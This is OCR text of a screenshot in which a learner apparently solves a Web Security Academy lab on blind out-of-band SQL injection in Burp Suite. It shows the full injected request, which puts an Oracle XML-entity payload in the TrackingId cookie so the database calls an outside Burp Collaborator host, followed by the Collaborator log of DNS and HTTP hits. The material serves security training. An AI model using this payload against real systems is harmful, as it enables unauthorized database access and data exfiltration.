 SQL injection cheat sheet | Web Security Academy - Mozilla Firefox
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac3e1f9c1e09e8d5806e7c1e00b200ff.web-security-academ...
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac3e1f9c1e09e8d5806e7c1e00b200ff.web-securi
ty-academy.net
3 Cookie: TrackingId=
pdGopzQ8KNDy6mCB'+||+(SELECT+extractvalue(x
mltype('<%3fxml+version%3d"1.0"+encoding%3d
"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+re
mote+SYSTEM+"http%3a//cgwihkkm49dt3sgk9lufy
yb6mxsngc.burpcollaborator.net/">+%25remote
%3b]>'),'/l')+FROM+dual)--; session=
cAyvnJAQICmiuq1wqse23XjRSGkhnfOW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac3e1f9c1e09e8d5806e7c1e00b200ff.we
b-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10977
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/ac
10 <link href=/resources/css/labsEcommerc
11 <title>
Blind SQL injection with out-of-band
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/l
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with out
</h2>
22 <a class="link-back" href="htt
23 Back&nbsp;to&nbsp;lab&nbsp;des
24 <g>
25 <polygon points="1.4,0 0,1
Search 0 matches
INSPECTOR
notes.txt - lab-15 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result
from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Jun-27 00:32:52 UTC DNS cgwihkkm49dt3sgk9lufyyb6mxsngc
2 2021-Jun-27 00:32:52 UTC HTTP cgwihkkm49dt3sgk9lufyyb6mxsngc
3 2021-Jun-27 00:32:52 UTC DNS cgwihkkm49dt3sgk9lufyyb6mxsngc
4 2021-Jun-27 00:32:52 UTC DNS cgwihkkm49dt3sgk9lufyyb6mxsngc
5 2021-Jun-27 00:32:52 UTC DNS cgwihkkm49dt3sgk9lufyyb6mxsngc
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name
cgwihkkm49dt3sgk9lufyyb6mxsngc.burpcollaborator.net.
The lookup was received from IP address 3.251.104.205 at 2021-Jun-27 00:32:52 UTC.